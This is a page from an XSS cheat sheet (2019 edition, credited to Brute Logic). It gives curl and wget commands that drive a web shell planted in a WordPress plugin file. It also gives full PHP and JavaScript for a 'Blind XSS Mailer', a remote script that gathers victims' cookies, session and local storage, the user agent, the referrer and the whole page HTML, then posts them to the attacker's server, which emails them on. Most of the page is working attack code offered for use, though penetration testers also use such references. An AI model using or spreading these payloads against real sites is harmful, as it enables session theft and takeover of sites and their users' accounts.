 XSS Cheat Sheet – 2019 Edition
________________________________________________________________________________
=> Fire the web shell commands in a terminal like the following (“id” as example):
$ curl DOMAIN/wp-content/plugins/hello.php -d 1=id
$ wget -qO- DOMAIN/wp-content/plugins/hello.php --post-data 1=id
Blind XSS Mailer
Use it as a blind XSS remote script saving as PHP file and changing $to and $headers vars
accordingly. A working mail server like Postfix is required.
<?php header("Content-type: application/javascript"); ?>
var mailer = '<?= "//" . $_SERVER["SERVER_NAME"] . $_SERVER["REQUEST_URI"] ?>';
var msg = 'USER AGENTn' + navigator.userAgent + 'nnTARGET URLn' + document.URL;
msg += 'nnREFERRER URLn' + document.referrer + 'nnREADABLE COOKIESn' +
document.cookie;
msg += 'nnSESSION STORAGEn' + JSON.stringify(sessionStorage) + 'nnLOCAL
STORAGEn' + JSON.stringify(localStorage);
msg += 'nnFULL DOCUMENTn' + document.documentElement.innerHTML;
var r = new XMLHttpRequest();
r.open('POST', mailer, true);
r.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
r.send('origin=' + document.location.origin + '&msg=' + encodeURIComponent(msg));
<?php
header("Access-Control-Allow-Origin: " . $_POST["origin"]);
$origin = $_POST["origin"];
$to = "myName@myDomain";
$subject = "XSS Blind Report for " . $origin;
$ip = "Requester: " . $_SERVER["REMOTE_ADDR"] . "nForwarded For: ".
$_SERVER["HTTP_X_FORWARDED_FOR"];
$msg = $subject . "nnIP ADDRESSn" . $ip . "nn" . $_POST["msg"];
$headers = "From: report@myDomain" . "rn";
if ($origin && $msg) mail($to, $subject, $msg, $headers);
?>
________________________________________________________________________________________________________________________
© 2019 Brute Logic – All rights reserved. 25
 